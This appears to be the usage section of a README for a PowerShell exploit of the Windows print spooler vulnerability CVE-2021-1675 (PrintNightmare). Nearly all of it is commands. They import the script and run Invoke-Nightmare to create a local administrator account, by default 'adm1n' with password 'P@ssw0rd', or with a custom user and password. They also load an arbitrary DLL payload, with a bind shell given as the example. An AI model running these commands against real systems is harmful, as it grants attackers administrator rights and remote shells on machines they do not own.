 Usage
Add a new user to the local administrators group by default:
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare # add user `adm1n`/`P@ssw0rd` in the local admin group by default
Invoke-Nightmare -DriverName "Xerox" -NewUser "john" -NewPassword "SuperSecure"
Supply a custom DLL payload, to do anything else you might like.
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare -DLL "C:\absolute\path\to\your\bindshell.dll"